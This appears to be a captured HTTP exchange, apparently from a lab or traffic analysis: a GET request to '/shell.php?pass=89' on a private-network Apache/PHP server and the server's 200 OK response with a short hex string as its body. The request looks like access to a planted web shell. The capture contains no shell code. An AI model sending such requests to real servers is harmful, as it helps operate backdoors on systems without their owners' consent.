 GET /shell.php?pass=89 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WO
W64; Trident/5.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729;
.NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .N
ET4.0E)
Host: 192.168.20.130:81
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive

HTTP/1.1 200 OK
Date: Wed, 01 May 2024 16:51:32 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod
_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Set-Cookie: PHPSESSID=d3ouflimuf2alb1pssulhug9tj; path=/
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8

10
764946616afa2da1
0